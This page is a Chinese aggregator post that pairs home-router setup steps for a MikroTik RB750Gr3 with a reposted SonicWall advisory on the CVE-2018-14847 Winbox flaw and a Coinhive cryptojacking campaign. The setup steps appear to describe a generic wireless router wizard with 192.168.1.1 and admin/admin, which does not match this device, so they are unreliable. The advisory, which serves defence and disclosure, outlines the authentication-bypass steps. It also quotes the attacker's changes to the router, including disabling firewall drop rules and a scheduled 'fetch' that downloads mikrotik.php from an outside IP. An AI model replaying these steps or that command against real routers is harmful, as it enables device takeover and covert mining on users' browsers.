mikrotik 千兆路由器有线家用 rb750gr3 怎么设置
Posted
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了mikrotik 千兆路由器有线家用 rb750gr3 怎么设置相关的知识,希望对你有一定的参考价值。
mikrotik 千兆路由器设置方法步骤如下:1、首先把电源接通,然后插上网线,进线插在wan口,然后跟电脑连接的网线就随便插一个lan口。
2、连接好无线路由器后,在电脑浏览器地址栏输入在路由器IP地址:192.168.1.1。
3、连接后会看到输入相应的登陆用户名:admin,密码:admin。
4、进入操作界面,点击设置向导。
5、进入设置向导的界面,选择进入上网方式设置。
6、点击下一步,进入上网方式设置,可以看到有三种上网方式。如果是拨号的话那么就用PPPoE。动态IP一般电脑直接插上网络就可以用的,上层有DHCP服务器的。静态IP一般是专线什么的,也可能是小区带宽等,上层没有DHCP服务器的,或想要固定IP的。
7、选择PPPOE拨号上网就要填上网帐号和密码。
8、然后点击下一步后进入到的是无线设置,可以看到信道、模式、安全选项、SSID等等,一般SSID就是一个名字,可以随便填,然后模式大多用11bgn.无线安全选项,要选择wpa-psk/wpa2-psk,这样安全,免得轻意让人家破解而蹭网。点击下一步就设置成功。
9、点击完成,路由器会自动重启,届时就完成了路由器设置工作。 参考技术A 一般无非就是配置pppoe和dhcp,多数路由器这样就行了
如果是企业防火墙的话,可能还需要陪一下nat地址转换,网关的静态路由,和默认acl,还有就是了流控的访问。
记得750gr3有快速设置的,跑个流程就可以了
ROS routeros mikrotik路由器CVE-2018-14847漏洞
原文:
https://securitynews.sonicwall.com/xmlpost/massive-cryptojacking-campaign/
SonicWall is observing a massive Cryptojacking malware that is spreading aggressively throughout Brazil. The Malware attempts to exploit the vulnerability CVE-2018-14847 by targeting the unpatched versions of MikroTik RouterOS. Compromised MikroTik routers have been made to inject Coinhive miner script into the web pages it host & also pages from web proxy. As MikroTik routers are mainly used by Internet Service Providers (ISP), the impact is huge & widespread.

Fig:1 Monero mining through compromised MikroTik RouterOS
CVE-2018-14847:
Winbox, a utility tool for administration of MikroTik RouterOS, allows remote attackers to bypass authentication and to read arbitrary files. Winbox accepts socket connection through port 8291, and in case of error, it sends out “Bad Session id” response. Along with this response one byte from the Session ID is also sent. Attackers could exploit this exposure of session ID to craft a request to get into the system. MikroTik RouterOS versions from 6.29 through 6.42 are vulnerable to this attack.
STEPS TO EXPLOIT THIS VULNERABILITY:
1. Scan for MikroTik devices by sending UDP broadcast message to port 5678 and figure out mac address from the socket connection message.
Note: UDP port 5678 is used for MikroTik Neighbor Discovery Protocol (MNDP).

Fig: 2 Discovering MikroTik devices from POC
2. Attempt to connect to MicroTik device with its mac. Capture the Session ID leaked by the “Bad session id response”. Resend the packet by altering just one byte of session id to bypass authentication allowing access to files

Fig 3 : Exploit code from POC
3. Extract the data files & user credential to get admin privilege over MikroTik
4. Make the below changes to the MikroTik Routers, leaving the device more vulnerable than before.
- Disable Drop rules for Firewall
- Enable port 4145 for ip socks
- System scheduler to run a script named script3_ every 30s to fetch the updated mikrotik.php
- fetch address=95.154.216.163 port=2008 src-path=/mikrotik.php mode=http”
We too observed unusual port activity for the destination port 4145. The below spike in the port scan aligns with the time period of this attack. But the IP address that tapped is not same as 95.154.216.*

Fig: 4 NetworkScan monitor report from netlab 360
INJECT COINHIVE MINER SCRIPT:
MikroTik can be used as web server hosting web pages & as proxy server proxying HTTP requests, caching the response to use later and also provides custom error pages. It is found that attackers have used all three venues to wide spread the injection of coinhive miner. Users connected to MikroTik RouterOS can have the script injected into their responses & as well the users visiting the pages hosted by MiktoTik (shown in Fig 1) . It spreads quickly up to ~200,000 web hosts having the Coinhive miner script linked with a single Coinhive ‘SiteKey’ that belongs to the attacker

Fig: 5 Coinhive miner script injected into a website

Fig: 6 Volume of web hosts impacted with this
CONINHIVE:
Cryptojacking is same as cryptocurrency but secret use of your computing device to mine cryptocurrency. In-browser cryptojacking secretly use the computing device of the site visitor to mine bits of cryptocurrencies. Coinhive is a cryptocurrency mining service that offers Javascript miner API for the Monero Blockchain. It can be embedded in any website. But website owners abuse this service by not asking for users permission to run the miner. Also attackers abuse this by embedding coinhive API with his sitekey on the hacked websites. Users visiting those sites run miner on their browsers draining their CPU power as long as the browser is open. Unlike Bitcoin, Monero is untraceable and there is no way to track Monero transactions. This makes Monero an ideal candidate for hackers and Coinhive the most prevalent malware to mine cryptocurrency. With Cryptojacking, all the infected machines will work to mine cryptocurrency, more profitable than Ransomware.
Sonicwall Threat Research Lab provides protection against Coinhive miner with the following signatures:
- GAV Coinhive.JS_2
- GAV CoinHive.JS
- SPY CoinHive WebAssembly Binary 1
- IPS Coinhive Monero Miner Secure Web Traffic 1
- IPS Coinhive Monero Miner Secure Web Traffic 2
- IPS Coinhive Monero Miner Web Traffic 1
Trend Graph & Geostatistics :
Find below the hits that SonicWall observed in the recent past

This can be avoided by updating to the latest version of MikroTik RouterOS & securing the Router with strong authentication & firewall rules to block unauthorized access.
以上是关于mikrotik 千兆路由器有线家用 rb750gr3 怎么设置的主要内容,如果未能解决你的问题,请参考以下文章